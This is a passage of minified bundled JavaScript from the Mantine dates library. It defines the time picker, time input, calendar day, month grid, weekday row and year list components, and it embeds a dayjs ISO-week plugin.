n=Y("TimeInput",Cw,e),{classNames:r,styles:o,unstyled:a,vars:s,withSeconds:i,minTime:l,maxTime:c,value:u,onChange:d,step:p,...f}=n,{resolvedClassNames:m,resolvedStyles:y}=Ye({classNames:r,styles:o,props:n}),g=w=>{if(l!==void 0||c!==void 0){const[x,C,S]=w.split(":").map(Number);if(l){const[D,_,k]=l.split(":").map(Number);if(x<D||x===D&&C<_||i&&x===D&&C===_&&S<k)return-1}if(c){const[D,_,k]=c.split(":").map(Number);if(x>D||x===D&&C>_||i&&x===D&&C===_&&S>k)return 1}}return 0},b=w=>{var x,C,S;if((x=n.onBlur)==null||x.call(n,w),l!==void 0||c!==void 0){const D=w.currentTarget.value;if(D){const _=g(D);_===1?(c&&(w.currentTarget.value=c),(C=n.onChange)==null||C.call(n,w)):_===-1&&(l&&(w.currentTarget.value=l),(S=n.onChange)==null||S.call(n,w))}}};return v.jsx(nt,{classNames:{...m,input:Me(Sw.input,m==null?void 0:m.input)},styles:y,unstyled:a,ref:t,value:u,step:p??(i?1:60),...f,onChange:d,onBlur:b,type:"time",__staticSelector:"TimeInput"})});_i.classes=nt.classes;_i.displayName="@mantine/dates/TimeInput";function Ze(e){return e<10?`0${e}`:`${e}`}const Dw=e=>Number(e.toFixed(0)[0]),Zr=h.forwardRef(({value:e,min:t,max:n,onChange:r,focusable:o,step:a,onNextInput:s,onPreviousInput:i,onFocus:l,readOnly:c,...u},d)=>{const p=Dw(n),f=n+1-a,m=g=>{if(c)return;const b=g.replace(/\D/g,"");if(b!==""){const w=Wt(parseInt(b,10),t,n);r(w),(w>p||g.startsWith("00"))&&(s==null||s())}},y=g=>{if(!c){if((g.key==="0"||g.key==="Num0")&&e===0&&(g.preventDefault(),s==null||s()),g.key==="Home"&&(g.preventDefault(),r(t)),g.key==="End"&&(g.preventDefault(),r(n)),(g.key==="Backspace"||g.key==="Delete")&&(g.preventDefault(),e!==null?r(null):i==null||i()),g.key==="ArrowRight"&&(g.preventDefault(),s==null||s()),g.key==="ArrowLeft"&&(g.preventDefault(),i==null||i()),g.key==="ArrowUp"){g.preventDefault();const b=e===null?t:Wt(e+a,t,f);r(b)}if(g.key==="ArrowDown"){g.preventDefault();const b=e===null?f:Wt(e-a,t,f);r(b)}}};return v.jsx("input",{ref:d,type:"text",role:"spinbutton","aria-valuemin":t,"aria-valuemax":n,"aria-valuenow":e===null?0:e,"data-empty":e===null||void 0,inputMode:"numeric",placeholder:"--",value:e===null?"":Ze(e),onChange:g=>m(g.currentTarget.value),onKeyDown:y,onFocus:g=>{g.currentTarget.select(),l==null||l(g)},onClick:g=>{g.stopPropagation(),g.currentTarget.select()},onMouseDown:g=>g.stopPropagation(),...u})});Zr.displayName="@mantine/dates/SpinInput";const[_w,cn]=Ke("TimeInput component was not found in the component tree"),rp=h.forwardRef(({labels:e,value:t,onChange:n,className:r,style:o,onPreviousInput:a,readOnly:s,onMouseDown:i,onTouchStart:l,inputType:c,...u},d)=>{const p=cn(),f=m=>{s||(m.key==="Home"&&(m.preventDefault(),n(e.am)),m.key==="End"&&(m.preventDefault(),n(e.pm)),(m.key==="Backspace"||m.key==="Delete")&&(m.preventDefault(),t===null?a==null||a():n(null)),m.key==="ArrowLeft"&&(m.preventDefault(),a==null||a()),(m.key==="ArrowUp"||m.key==="ArrowDown")&&(m.preventDefault(),n(t===e.am?e.pm:e.am)),m.code==="KeyA"&&(m.preventDefault(),n(e.am)),m.code==="KeyP"&&(m.preventDefault(),n(e.pm)))};return c==="input"?v.jsx("input",{...p.getStyles("field",{className:r,style:o}),ref:d,value:t||"--",onChange:m=>!s&&n(m.target.value||null),onClick:m=>m.stopPropagation(),onKeyDown:f,onMouseDown:m=>{m.stopPropagation(),i==null||i(m)},"data-am-pm":!0,...u}):v.jsxs("select",{...p.getStyles("field",{className:r,style:o}),ref:d,value:t||"",onChange:m=>!s&&n(m.target.value||null),onClick:m=>m.stopPropagation(),onKeyDown:f,onMouseDown:m=>{m.stopPropagation(),i==null||i(m)},"data-am-pm":!0,...u,children:[v.jsx("option",{value:"",children:"--"}),v.jsx("option",{value:e.am,children:e.am}),v.jsx("option",{value:e.pm,children:e.pm})]})});rp.displayName="@mantine/dates/AmPmInput";function ki({value:e,active:t,onSelect:n}){const r=cn();return v.jsx(Fe,{mod:{active:t},onClick:()=>n(e),onMouseDown:o=>o.preventDefault(),"data-value":e,tabIndex:-1,...r.getStyles("control"),children:typeof e=="number"?Ze(e):e})}ki.displayName="@mantine/dates/TimeControl";function op({labels:e,value:t,onSelect:n}){const r=cn(),o=[e.am,e.pm].map(a=>v.jsx(ki,{value:a,active:t===a,onSelect:n},a));return v.jsx("div",{...r.getStyles("controlsList"),children:o})}op.displayName="@mantine/dates/AmPmControlsList";function kw(e,t){if(!e||!t)return!1;const n=e.getBoundingClientRect(),r=t.getBoundingClientRect();return n.top>=r.top&&n.bottom<=r.bottom&&n.left>=r.left&&n.right<=r.right}function jw(e,t,n){const r=[];for(let o=e;o<=t;o+=n)r.push(o);return r}function Jr({min:e,max:t,step:n,value:r,onSelect:o}){const a=cn(),s=h.useRef(null),l=jw(e,t,n).map(c=>v.jsx(ki,{value:c,active:r===c,onSelect:o},c));return h.useEffect(()=>{var c;if(r!==null){const u=(c=s.current)==null?void 0:c.querySelector(`[data-value="${r}"]`);kw(u,s.current)||u==null||u.scrollIntoView({block:"nearest"})}},[r]),v.jsx(Nt,{h:a.maxDropdownContentHeight,type:"never",viewportRef:s,...a.getStyles("scrollarea"),...a.scrollAreaProps,children:v.jsx("div",{...a.getStyles("controlsList"),children:l})})}Jr.displayName="@mantine/dates/TimeControlsList";function ao(e){const[t=null,n=null,r=null]=e.split(":").map(Number);return{hours:t,minutes:n,seconds:r}}function Kn({time:e,compare:t,withSeconds:n}){const r=ao(e),o=ao(t);return n?r.hours===o.hours&&r.minutes===o.minutes&&r.seconds===o.seconds:r.hours===o.hours&&r.minutes===o.minutes}function Rw(e,t){return`${e.getHours()}:${e.getMinutes()}${t?`:${e.getSeconds()}`:""}`}function $w({value:e,format:t,amPmLabels:n,withSeconds:r}){const o=ao(typeof e=="string"?e:Rw(e,r));if(o.hours===null||o.minutes===null)return null;if(t==="24h")return`${Ze(o.hours)}:${Ze(o.minutes)}${r?`:${Ze(o.seconds||0)}`:""}`;const a=o.hours>=12;return`${o.hours%12===0?12:o.hours%12}:${Ze(o.minutes)}${r?`:${Ze(o.seconds||0)}`:""} ${a?n.pm:n.am}`}function Ko({value:e,format:t="24h",amPmLabels:n={am:"AM",pm:"PM"},withSeconds:r=!1}){return v.jsx(v.Fragment,{children:$w({value:e,format:t,amPmLabels:n,withSeconds:r})})}Ko.displayName="@mantine/dates/TimeValue";function ji({value:e,active:t,onChange:n,format:r,amPmLabels:o,withSeconds:a}){const s=cn();return v.jsx(Fe,{mod:{active:t},onClick:()=>n(e),...s.getStyles("presetControl"),children:v.jsx(Ko,{withSeconds:a,value:e,format:r,amPmLabels:o})})}ji.displayName="@mantine/dates/TimePresetControl";function ap({value:e,data:t,onChange:n,format:r,amPmLabels:o,withSeconds:a}){const s=cn(),i=t.values.map(l=>v.jsx(ji,{value:l,format:r,amPmLabels:o,withSeconds:a,active:Kn({time:l,compare:e,withSeconds:a}),onChange:n},l));return v.jsxs("div",{...s.getStyles("presetsGroup"),children:[v.jsx("div",{...s.getStyles("presetsGroupLabel"),children:t.label}),v.jsx(gr,{cols:a?2:3,spacing:4,children:i})]})}ap.displayName="@mantine/dates/TimePresetGroup";function sp({presets:e,format:t,amPmLabels:n,withSeconds:r,value:o,onChange:a}){const s=cn();if(e.length===0)return null;if(typeof e[0]=="string"){const l=e.map(c=>v.jsx(ji,{value:c,format:t,amPmLabels:n,withSeconds:r,active:Kn({time:c,compare:o,withSeconds:r}),onChange:a},c));return v.jsx(Nt.Autosize,{mah:s.maxDropdownContentHeight,type:"never",...s.getStyles("scrollarea"),...s.scrollAreaProps,children:v.jsx("div",{...s.getStyles("presetsRoot"),children:v.jsx(gr,{cols:r?2:3,spacing:4,children:l})})})}const i=e.map((l,c)=>v.jsx(ap,{data:l,value:o,format:t,amPmLabels:n,withSeconds:r,onChange:a},c));return v.jsx(Nt.Autosize,{mah:s.maxDropdownContentHeight,type:"never",...s.getStyles("scrollarea"),...s.scrollAreaProps,children:v.jsx("div",{...s.getStyles("presetsRoot"),children:i})})}sp.displayName="@mantine/dates/TimePresets";function jt(e){const[t=0,n=0,r=0]=e.split(":").map(Number);return t*3600+n*60+r}function ip(e){const t=Math.floor(e/3600),n=Math.floor(e%3600/60),r=e%60;return{timeString:`${Ze(t)}:${Ze(n)}:${Ze(r)}`,hours:t,minutes:n,seconds:r}}function rc(e,t,n){const r=jt(e),o=jt(t),a=jt(n),s=Math.max(o,Math.min(r,a));return ip(s)}function Nw({hours:e,minutes:t,seconds:n,amPmLabels:r}){if(e===null)return{hours:null,minutes:null,seconds:null,amPm:null};const o=e>=12?r.pm:r.am;return{hours:e%12===0?12:e%12,minutes:typeof t=="number"?t:null,seconds:typeof n=="number"?n:null,amPm:o}}function qn({time:e,format:t,amPmLabels:n}){if(e==="")return{hours:null,minutes:null,seconds:null,amPm:null};const{hours:r,minutes:o,seconds:a}=ao(e),s={hours:r,minutes:o,seconds:a};return t==="12h"?Nw({...s,amPmLabels:n}):{...s,amPm:null}}function Pw({hours:e,minutes:t,seconds:n,amPm:r,amPmLabels:o,withSeconds:a}){let s=e;return r===o.pm&&e!==12?s+=12:r===o.am&&e===12&&(s=0),`${Ze(s)}:${Ze(t)}${a?`:${Ze(n||0)}`:""}`}function wa({hours:e,minutes:t,seconds:n,format:r,withSeconds:o,amPm:a,amPmLabels:s}){return e===null||t===null?{valid:!1,value:""}:o&&n===null?{valid:!1,value:""}:r==="24h"?{valid:!0,value:`${Ze(e)}:${Ze(t)}${o?`:${Ze(n)}`:""}`}:a===null?{valid:!1,value:""}:{valid:!0,value:Pw({hours:e,minutes:t,seconds:n,amPm:a,amPmLabels:s,withSeconds:o})}}function Ew({value:e,defaultValue:t,onChange:n,format:r,amPmLabels:o,withSeconds:a=!1,min:s,max:i,clearable:l,readOnly:c,disabled:u,pasteSplit:d}){const p=qn({time:e||t||"",amPmLabels:o,format:r}),f=h.useRef(!0),[m,y]=h.useState(p.hours),[g,b]=h.useState(p.minutes),[w,x]=h.useState(p.seconds),[C,S]=h.useState(p.amPm),D=l&&!c&&!u&&(m!==null||g!==null||w!==null||C!==null),_=h.useRef(null),k=h.useRef(null),P=h.useRef(null),E=h.useRef(null),A=O=>{var z,W,K,J;O==="hours"&&((z=_.current)==null||z.focus()),O==="minutes"&&((W=k.current)==null||W.focus()),O==="seconds"&&((K=P.current)==null||K.focus()),O==="amPm"&&((J=E.current)==null||J.focus())},L=(O,z)=>{const W={hours:m,minutes:g,seconds:w,amPm:C,[O]:z},K=wa({...W,format:r,withSeconds:a,amPmLabels:o});if(K.valid){f.current=!1,O==="hours"&&y(z),O==="minutes"&&b(z),O==="seconds"&&x(z),O==="amPm"&&S(z);const J=rc(K.value,s||"00:00:00",i||"23:59:59");n==null||n(J.timeString)}else f.current=!1,typeof e=="string"&&e!==""&&(n==null||n(""))},V=O=>{f.current=!1;const z=qn({time:O,amPmLabels:o,format:r});y(z.hours),b(z.minutes),x(z.seconds),S(z.amPm),n==null||n(O)},T=O=>{y(O),L("hours",O),A("hours")},M=O=>{b(O),L("minutes",O),A("minutes")},j=O=>{x(O),L("seconds",O),A("seconds")},R=O=>{S(O),L("amPm",O),A("amPm")},$=()=>{f.current=!1,y(null),b(null),x(null),S(null),n==null||n(""),A("hours")},N=O=>{O.preventDefault();const z=O.clipboardData.getData("text"),W=(d||qn)({time:z,format:r,amPmLabels:o}),K=wa({...W,format:r,withSeconds:a,amPmLabels:o});if(K.valid){f.current=!1;const J=rc(K.value,s||"00:00:00",i||"23:59:59");n==null||n(J.timeString),y(W.hours),b(W.minutes),x(W.seconds),S(W.amPm)}},I=wa({hours:m,minutes:g,seconds:w,format:r,withSeconds:a,amPm:C,amPmLabels:o});return _t(()=>{if(e===""){f.current=!1,y(null),b(null),x(null),S(null);return}if(f.current&&typeof e=="string"){const O=qn({time:e||"",amPmLabels:o,format:r});y(O.hours),b(O.minutes),x(O.seconds),S(O.amPm)}f.current=!0},[e]),{refs:{hours:_,minutes:k,seconds:P,amPm:E},values:{hours:m,minutes:g,seconds:w,amPm:C},setHours:T,setMinutes:M,setSeconds:j,setAmPm:R,focus:A,clear:$,onPaste:N,setTimeString:V,isClearable:D,hiddenInputValue:I.value}}var lp={fieldsRoot:"m_7a8f1e6d",fieldsGroup:"m_d6bb0a54",controlsList:"m_b97ecb26",controlsListGroup:"m_31fe42f9",dropdown:"m_9c4817c3",control:"m_154c536b",presetControl:"m_7be09d0c",presetsGroup:"m_7d00001d",presetsGroupLabel:"m_d8d918d7",field:"m_6b43ba88"};const Tw={hoursStep:1,minutesStep:1,secondsStep:1,format:"24h",amPmLabels:{am:"AM",pm:"PM"},pasteSplit:qn,maxDropdownContentHeight:200},Aw=(e,{size:t})=>({dropdown:{"--control-font-size":Ne(t)}}),Uo=q((e,t)=>{const n=Y("TimePicker",Tw,e),{classNames:r,className:o,style:a,styles:s,unstyled:i,vars:l,onClick:c,format:u,value:d,defaultValue:p,onChange:f,hoursStep:m,minutesStep:y,secondsStep:g,withSeconds:b,hoursInputLabel:w,minutesInputLabel:x,secondsInputLabel:C,amPmInputLabel:S,amPmLabels:D,clearable:_,onMouseDown:k,onFocusCapture:P,onBlurCapture:E,min:A,max:L,popoverProps:V,withDropdown:T,rightSection:M,onFocus:j,onBlur:R,clearButtonProps:$,hoursInputProps:N,minutesInputProps:I,secondsInputProps:O,amPmSelectProps:z,readOnly:W,disabled:K,size:J,name:le,form:G,hiddenInputProps:te,labelProps:ee,pasteSplit:Q,hoursRef:ce,minutesRef:de,secondsRef:ae,amPmRef:me,presets:pe,maxDropdownContentHeight:se,scrollAreaProps:U,...ne}=n,{resolvedClassNames:ue,resolvedStyles:ge}=Ye({classNames:r,styles:s,props:n}),fe=ie({name:"TimePicker",classes:lp,props:n,className:o,style:a,classNames:r,styles:s,unstyled:i,vars:l,varsResolver:Aw}),re=Ew({value:d,defaultValue:p,onChange:f,format:u,amPmLabels:D,withSeconds:b,min:A,max:L,clearable:_,disabled:K,readOnly:W,pasteSplit:Q}),ye=Oe(re.refs.hours,ce),F=Oe(re.refs.minutes,de),B=Oe(re.refs.seconds,ae),oe=Oe(re.refs.amPm,me),ve=lt(),be=h.useRef(!1),[we,Ce]=h.useState(!1),Ae=he=>{be.current||(be.current=!0,j==null||j(he))},at=he=>{he.currentTarget.contains(he.relatedTarget)||(be.current=!1,R==null||R(he))};return v.jsx(_w,{value:{getStyles:fe,scrollAreaProps:U,maxDropdownContentHeight:se},children:v.jsxs(qe,{opened:we,transitionProps:{duration:0},position:"bottom-start",withRoles:!1,disabled:K||W||!T,...V,children:[v.jsx(qe.Target,{children:v.jsxs(nt,{component:"div",size:J,disabled:K,ref:t,onClick:he=>{c==null||c(he),re.focus("hours")},onMouseDown:he=>{he.preventDefault(),k==null||k(he)},onFocusCapture:he=>{Ce(!0),P==null||P(he)},onBlurCapture:he=>{Ce(!1),E==null||E(he)},rightSection:M||re.isClearable&&v.jsx(ln,{...$,size:J,onClick:he=>{var Se;re.clear(),(Se=$==null?void 0:$.onClick)==null||Se.call($,he)},onMouseDown:he=>{var Se;he.preventDefault(),(Se=$==null?void 0:$.onMouseDown)==null||Se.call($,he)}}),labelProps:{htmlFor:ve,...ee},style:a,className:o,classNames:ue,styles:ge,__staticSelector:"TimePicker",...ne,children:[v.jsx("div",{...fe("fieldsRoot"),dir:"ltr",children:v.jsxs("div",{...fe("fieldsGroup"),onBlur:at,children:[v.jsx(Zr,{id:ve,...N,...fe("field",{className:N==null?void 0:N.className,style:N==null?void 0:N.style}),value:re.values.hours,onChange:re.setHours,onNextInput:()=>re.focus("minutes"),min:u==="12h"?1:0,max:u==="12h"?12:23,focusable:!0,step:m,ref:ye,"aria-label":w,readOnly:W,disabled:K,onPaste:re.onPaste,onFocus:he=>{var Se;Ae(he),(Se=N==null?void 0:N.onFocus)==null||Se.call(N,he)}}),v.jsx("span",{children:":"}),v.jsx(Zr,{...I,...fe("field",{className:I==null?void 0:I.className,style:I==null?void 0:I.style}),value:re.values.minutes,onChange:re.setMinutes,min:0,max:59,focusable:!0,step:y,ref:F,onPreviousInput:()=>re.focus("hours"),onNextInput:()=>b?re.focus("seconds"):re.focus("amPm"),"aria-label":x,tabIndex:-1,readOnly:W,disabled:K,onPaste:re.onPaste,onFocus:he=>{var Se;Ae(he),(Se=I==null?void 0:I.onFocus)==null||Se.call(I,he)}}),b&&v.jsxs(v.Fragment,{children:[v.jsx("span",{children:":"}),v.jsx(Zr,{...O,...fe("field",{className:O==null?void 0:O.className,style:O==null?void 0:O.style}),value:re.values.seconds,onChange:re.setSeconds,min:0,max:59,focusable:!0,step:g,ref:B,onPreviousInput:()=>re.focus("minutes"),onNextInput:()=>re.focus("amPm"),"aria-label":C,tabIndex:-1,readOnly:W,disabled:K,onPaste:re.onPaste,onFocus:he=>{var Se;Ae(he),(Se=O==null?void 0:O.onFocus)==null||Se.call(O,he)}})]}),u==="12h"&&v.jsx(rp,{...z,inputType:T?"input":"select",labels:D,value:re.values.amPm,onChange:re.setAmPm,ref:oe,"aria-label":S,onPreviousInput:()=>b?re.focus("seconds"):re.focus("minutes"),readOnly:W,disabled:K,tabIndex:-1,onPaste:re.onPaste,onFocus:he=>{var Se;Ae(he),(Se=z==null?void 0:z.onFocus)==null||Se.call(z,he)}})]})}),v.jsx("input",{type:"hidden",name:le,form:G,value:re.hiddenInputValue,...te})]})}),v.jsx(qe.Dropdown,{...fe("dropdown"),onMouseDown:he=>he.preventDefault(),children:pe?v.jsx(sp,{value:re.hiddenInputValue,onChange:re.setTimeString,format:u,presets:pe,amPmLabels:D,withSeconds:b||!1}):v.jsxs("div",{...fe("controlsListGroup"),children:[v.jsx(Jr,{min:u==="12h"?1:0,max:u==="12h"?12:23,step:m,value:re.values.hours,onSelect:re.setHours}),v.jsx(Jr,{min:0,max:59,step:y,value:re.values.minutes,onSelect:re.setMinutes}),b&&v.jsx(Jr,{min:0,max:59,step:g,value:re.values.seconds,onSelect:re.setSeconds}),u==="12h"&&v.jsx(op,{labels:D,value:re.values.amPm,onSelect:re.setAmPm})]})})]})})});Uo.displayName="@mantine/dates/TimePicker";Uo.classes=lp;function Ow({startTime:e,endTime:t,interval:n}){const r=[],o=jt(e),a=jt(t),s=jt(n);for(let i=o;i<=a;i+=s)r.push(ip(i).timeString);return r}var cp={day:"m_396ce5cb"};const Mw={},Iw=(e,{size:t})=>({day:{"--day-size":xe(t,"day-size")}}),Xo=q((e,t)=>{const n=Y("Day",Mw,e),{classNames:r,className:o,style:a,styles:s,unstyled:i,vars:l,date:c,disabled:u,__staticSelector:d,weekend:p,outside:f,selected:m,renderDay:y,inRange:g,firstInRange:b,lastInRange:w,hidden:x,static:C,highlightToday:S,...D}=n,_=ie({name:d||"Day",classes:cp,props:n,className:o,style:a,classNames:r,styles:s,unstyled:i,vars:l,varsResolver:Iw,rootSelector:"day"});return v.jsx(Fe,{..._("day",{style:x?{display:"none"}:void 0}),component:C?"div":"button",ref:t,disabled:u,"data-today":X(c).isSame(new Date,"day")||void 0,"data-hidden":x||void 0,"data-highlight-today":S||void 0,"data-disabled":u||void 0,"data-weekend":!u&&!f&&p||void 0,"data-outside":!u&&f||void 0,"data-selected":!u&&m||void 0,"data-in-range":g&&!u||void 0,"data-first-in-range":b&&!u||void 0,"data-last-in-range":w&&!u||void 0,"data-static":C||void 0,unstyled:i,...D,children:(y==null?void 0:y(c))||X(c).date()})});Xo.classes=cp;Xo.displayName="@mantine/dates/Day";function Lw({locale:e,format:t="dd",firstDayOfWeek:n=1}){const r=X().day(n),o=[];for(let a=0;a<7;a+=1)typeof t=="string"?o.push(X(r).add(a,"days").locale(e).format(t)):o.push(t(X(r).add(a,"days").format("YYYY-MM-DD")));return o}var up={weekday:"m_18a3eca"};const Fw={},zw=(e,{size:t})=>({weekdaysRow:{"--wr-fz":Ne(t),"--wr-spacing":Ve(t)}}),Zo=q((e,t)=>{const n=Y("WeekdaysRow",Fw,e),{classNames:r,className:o,style:a,styles:s,unstyled:i,vars:l,locale:c,firstDayOfWeek:u,weekdayFormat:d,cellComponent:p="th",__staticSelector:f,withWeekNumbers:m,...y}=n,g=ie({name:f||"WeekdaysRow",classes:up,props:n,className:o,style:a,classNames:r,styles:s,unstyled:i,vars:l,varsResolver:zw,rootSelector:"weekdaysRow"}),b=bt(),w=Lw({locale:b.getLocale(c),format:d,firstDayOfWeek:b.getFirstDayOfWeek(u)}).map((x,C)=>v.jsx(p,{...g("weekday"),children:x},C));return v.jsxs(Z,{component:"tr",ref:t,...g("weekdaysRow"),...y,children:[m&&v.jsx(p,{...g("weekday"),children:"#"}),w]})});Zo.classes=up;Zo.displayName="@mantine/dates/WeekdaysRow";function dp(e,t=1){let n=X(e);const r=t===0?6:t-1;for(;n.day()!==r;)n=n.add(1,"day");return n.format("YYYY-MM-DD")}function pp(e,t=1){let n=X(e);for(;n.day()!==t;)n=n.subtract(1,"day");return n.format("YYYY-MM-DD")}function fp({month:e,firstDayOfWeek:t=1,consistentWeeks:n}){const r=X(e).subtract(X(e).date()-1,"day"),o=X(r.format("YYYY-M-D")),a=o.format("YYYY-MM-DD"),s=o.add(+o.daysInMonth()-1,"day").format("YYYY-MM-DD"),i=dp(s,t),l=[];let c=X(pp(a,t));for(;X(c).isBefore(i,"day");){const u=[];for(let d=0;d<7;d+=1)u.push(c.format("YYYY-MM-DD")),c=c.add(1,"day");l.push(u)}if(n&&l.length<6){const u=l[l.length-1],d=u[u.length-1];let p=X(d).add(1,"day");for(;l.length<6;){const f=[];for(let m=0;m<7;m+=1)f.push(p.format("YYYY-MM-DD")),p=p.add(1,"day");l.push(f)}}return l}function wr(e,t){return X(e).format("YYYY-MM")===X(t).format("YYYY-MM")}function mp(e,t){return t?X(e).isAfter(X(t).subtract(1,"day"),"day"):!0}function vp(e,t){return t?X(e).isBefore(X(t).add(1,"day"),"day"):!0}function Vw({dates:e,minDate:t,maxDate:n,getDayProps:r,excludeDate:o,hideOutsideDates:a,month:s}){const i=e.flat().filter(u=>{var d;return vp(u,n)&&mp(u,t)&&!(o!=null&&o(u))&&!((d=r==null?void 0:r(u))!=null&&d.disabled)&&(!a||wr(u,s))}),l=i.find(u=>{var d;return(d=r==null?void 0:r(u))==null?void 0:d.selected});if(l)return l;const c=i.find(u=>X().isSame(u,"date"));return c||i[0]}var Qr={exports:{}},Bw=Qr.exports,oc;function Yw(){return oc||(oc=1,function(e,t){(function(n,r){e.exports=r()})(Bw,function(){var n="day";return function(r,o,a){var s=function(c){return c.add(4-c.isoWeekday(),n)},i=o.prototype;i.isoWeekYear=function(){return s(this).year()},i.isoWeek=function(c){if(!this.$utils().u(c))return this.add(7*(c-this.isoWeek()),n);var u,d,p,f,m=s(this),y=(u=this.isoWeekYear(),d=this.$u,p=(d?a.utc:a)().year(u).startOf("year"),f=4-p.isoWeekday(),p.isoWeekday()>4&&(f+=7),p.add(f,n));return m.diff(y,"week")+1},i.isoWeekday=function(c){return this.$utils().u(c)?this.day()||7:this.day(this.day()%7?c:c-7)};var l=i.startOf;i.startOf=function(c,u){var d=this.$utils(),p=!!d.u(u)||u;return d.p(c)==="isoweek"?p?this.date(this.date()-(this.isoWeekday()-1)).startOf("day"):this.date(this.date()-1-(this.isoWeekday()-1)+7).endOf("day"):l.bind(this)(c,u)}}})}(Qr)),Qr.exports}var Ww=Yw();const Hw=rn(Ww);X.extend(Hw);function Gw(e){const t=e.find(n=>X(n).day()===1);return X(t).isoWeek()}var hp={month:"m_cc9820d3",monthCell:"m_8f457cd5",weekNumber:"m_6cff9dea"};const qw={withCellSpacing:!0},Kw=(e,{size:t})=>({weekNumber:{"--wn-fz":Ne(t),"--wn-size":xe(t,"wn-size")}}),Sr=q((e,t)=>{const n=Y("Month",qw,e),{classNames:r,className:o,style:a,styles:s,unstyled:i,vars:l,__staticSelector:c,locale:u,firstDayOfWeek:d,weekdayFormat:p,month:f,weekendDays:m,getDayProps:y,excludeDate:g,minDate:b,maxDate:w,renderDay:x,hideOutsideDates:C,hideWeekdays:S,getDayAriaLabel:D,static:_,__getDayRef:k,__onDayKeyDown:P,__onDayClick:E,__onDayMouseEnter:A,__preventFocus:L,__stopPropagation:V,withCellSpacing:T,size:M,highlightToday:j,withWeekNumbers:R,...$}=n,N=ie({name:c||"Month",classes:hp,props:n,className:o,style:a,classNames:r,styles:s,unstyled:i,vars:l,varsResolver:Kw,rootSelector:"month"}),I=bt(),O=fp({month:f,firstDayOfWeek:I.getFirstDayOfWeek(d),consistentWeeks:I.consistentWeeks}),z=Vw({dates:O,minDate:Ge(b),maxDate:Ge(w),getDayProps:y,excludeDate:g,hideOutsideDates:C,month:f}),{resolvedClassNames:W,resolvedStyles:K}=Ye({classNames:r,styles:s,props:n}),J=O.map((le,G)=>{const te=le.map((ee,Q)=>{const ce=!wr(ee,f),de=(D==null?void 0:D(ee))||X(ee).locale(u||I.locale).format("D MMMM YYYY"),ae=y==null?void 0:y(ee),me=X(ee).isSame(z,"date");return v.jsx("td",{...N("monthCell"),"data-with-spacing":T||void 0,children:v.jsx(Xo,{__staticSelector:c||"Month",classNames:W,styles:K,unstyled:i,"data-mantine-stop-propagation":V||void 0,highlightToday:j,renderDay:x,date:ee,size:M,weekend:I.getWeekendDays(m).includes(X(ee).get("day")),outside:ce,hidden:C?ce:!1,"aria-label":de,static:_,disabled:(g==null?void 0:g(ee))||!vp(ee,Ge(w))||!mp(ee,Ge(b)),ref:pe=>{pe&&(k==null||k(G,Q,pe))},...ae,onKeyDown:pe=>{var se;(se=ae==null?void 0:ae.onKeyDown)==null||se.call(ae,pe),P==null||P(pe,{rowIndex:G,cellIndex:Q,date:ee})},onMouseEnter:pe=>{var se;(se=ae==null?void 0:ae.onMouseEnter)==null||se.call(ae,pe),A==null||A(pe,ee)},onClick:pe=>{var se;(se=ae==null?void 0:ae.onClick)==null||se.call(ae,pe),E==null||E(pe,ee)},onMouseDown:pe=>{var se;(se=ae==null?void 0:ae.onMouseDown)==null||se.call(ae,pe),L&&pe.preventDefault()},tabIndex:L||!me?-1:0})},ee.toString())});return v.jsxs("tr",{...N("monthRow"),children:[R&&v.jsx("td",{...N("weekNumber"),children:Gw(le)}),te]},G)});return v.jsxs(Z,{component:"table",...N("month"),size:M,ref:t,...$,children:[!S&&v.jsx("thead",{...N("monthThead"),children:v.jsx(Zo,{__staticSelector:c||"Month",locale:u,firstDayOfWeek:d,weekdayFormat:p,size:M,classNames:W,styles:K,unstyled:i,withWeekNumbers:R})}),v.jsx("tbody",{...N("monthTbody"),children:J})]})});Sr.classes=hp;Sr.displayName="@mantine/dates/Month";var gp={pickerControl:"m_dc6a3c71"};const Uw={},Xw=(e,{size:t})=>({pickerControl:{"--dpc-fz":Ne(t),"--dpc-size":xe(t,"dpc-size")}}),Cr=q((e,t)=>{const n=Y("PickerControl",Uw,e),{classNames:r,className:o,style:a,styles:s,unstyled:i,vars:l,firstInRange:c,lastInRange:u,inRange:d,__staticSelector:p,selected:f,disabled:m,...y}=n,g=ie({name:p||"PickerControl",classes:gp,props:n,className:o,style:a,classNames:r,styles:s,unstyled:i,vars:l,varsResolver:Xw,rootSelector:"pickerControl"});return v.jsx(Fe,{...g("pickerControl"),ref:t,unstyled:i,"data-picker-control":!0,"data-selected":f&&!m||void 0,"data-disabled":m||void 0,"data-in-range":d&&!m&&!f||void 0,"data-first-in-range":c&&!m||void 0,"data-last-in-range":u&&!m||void 0,disabled:m,...y})});Cr.classes=gp;Cr.displayName="@mantine/dates/PickerControl";function yp({year:e,minDate:t,maxDate:n}){return!t&&!n?!1:!!(t&&X(e).isBefore(t,"year")||n&&X(e).isAfter(n,"year"))}function Zw({years:e,minDate:t,maxDate:n,getYearControlProps:r}){const o=e.flat().filter(i=>{var l;return!yp({year:i,minDate:t,maxDate:n})&&!((l=r==null?void 0:r(i))!=null&&l.disabled)}),a=o.find(i=>{var l;return(l=r==null?void 0:r(i))==null?void 0:l.selected});if(a)return a;const s=o.find(i=>X().isSame(i,"year"));return s||o[0]}function bp(e){const t=X(e).year(),n=t-t%10;let r=0;const o=[[],[],[],[]];for(let a=0;a<4;a+=1){const s=a===3?1:3;for(let i=0;i<s;i+=1)o[a].push(X(new Date(n+r,0)).format("YYYY-MM-DD")),r+=1}return o}var xp={yearsList:"m_9206547b",yearsListCell:"m_c5a19c7d"};const Jw={yearsListFormat:"YYYY",withCellSpacing:!0},Dr=q((e,t)=>{const n=Y("YearsList",Jw,e),{classNames:r,className:o,style:a,styles:s,unstyled:i,vars:l,decade:c,yearsListFormat:u,locale:d,minDate:p,maxDate:f,getYearControlProps:m,__staticSelector:y,__getControlRef:g,__onControlKeyDown:b,__onControlClick:w,__onControlMouseEnter:x,__preventFocus:C,__stopPropagation:S,withCellSpacing:D,size:_,...k}=n,P=ie({name:y||"YearsList",classes:xp,props:n,className:o,style:a,classNames:r,styles:s,unstyled:i,vars:l,rootSelector:"yearsList"}),E=bt(),A=bp(c),L=Zw({years:A,minDate:p,maxDate:f,getYearControlProps:m}),V=A.map((T,M)=>{const j=T.map((R,$)=>{const N=m==null?void 0:m(R),I=X(R).isSame(L,"year");return v.jsx("td",{...P("yearsListCell"),"data-with-spacing":D||void 0,children:v.jsx(Cr,{...P("yearsListControl"),size:_,unstyled:i,"data-mantine-stop-propagation":S||void 